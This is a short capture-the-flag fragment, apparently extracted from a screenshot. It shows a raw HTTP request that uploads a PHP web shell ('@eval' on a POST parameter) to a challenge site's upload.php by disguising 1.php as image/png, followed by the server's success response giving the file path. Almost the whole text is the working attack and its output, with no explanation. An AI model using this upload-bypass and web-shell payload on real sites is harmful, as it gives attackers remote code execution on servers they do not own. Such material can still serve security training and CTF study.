 POST /upload.php HTTP/1.1
Host:
e672c064-1dd2-48dc-b369-7d3b01815b81.challenge.ctf.
show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*;
q=0.01
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Dnt: 1
X-Requested-With: XMLHttpRequest
Referer:
https://e672c064-1dd2-48dc-b369-7d3b01815b81.challe
nge.ctf.show/
Content-Length: 218
Content-Type: multipart/form-data;
boundary=---------------------------77833235531088
Connection: close
-----------------------------77833235531088
Content-Disposition: form-data; name="file";
filename="1.php"
Content-Type: image/png
<?php @eval($_POST['attack']);?>
-----------------------------77833235531088--
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 02 Jul 2024 04:25:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connect
ion
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,I
f-Modified-Since,Cache-Control,Content-Type,Authorization,x
-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connecti
on
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/1.php"}